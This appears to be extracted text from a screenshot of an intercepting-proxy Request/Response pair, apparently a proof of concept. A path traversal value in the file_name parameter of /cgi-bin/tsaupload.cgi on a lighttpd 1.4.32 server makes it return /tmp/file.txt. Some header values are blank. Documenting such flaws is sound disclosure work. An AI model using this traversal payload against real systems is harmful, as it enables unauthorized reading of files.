 Request
Pretty Raw Hex \n
1 GET / /cgi-bin/tsaupload.cgi?file_name=
../../../../../../..///tmp/file.txt&password= HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 ( )
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://1
8 DNT: 1
9 Connection: close
10 Cookie: Prefs=
11 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Mon, 30 Oct 2023 09:01:43 GMT
3 Cache-Control: max-age=31104000
4 Content-Length: 2
5 Content-Disposition: attachment; filename="file.txt"
6 Pragma: no-cache
7 Connection: close
8 Date: Fri, 04 Nov 2022 09:01:43 GMT
9 Server: lighttpd/1.4.32
10
11 hi